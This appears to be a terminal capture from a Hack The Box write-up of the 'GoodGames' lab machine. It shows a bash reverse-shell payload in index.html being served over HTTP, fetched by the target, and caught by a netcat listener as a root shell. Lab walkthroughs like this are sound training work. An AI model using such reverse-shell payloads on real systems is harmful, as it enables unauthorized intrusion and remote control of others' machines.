 ~/Escritorio/HTB/MachinesHTB/GoodGames/content ✔ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.3/443 0>&1
~/Escritorio/HTB/MachinesHTB/GoodGames/content ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.130 - - [15/Mar/2022 22:52:22] "GET / HTTP/1.1" 200 -
I
~ ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.130] 55078
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#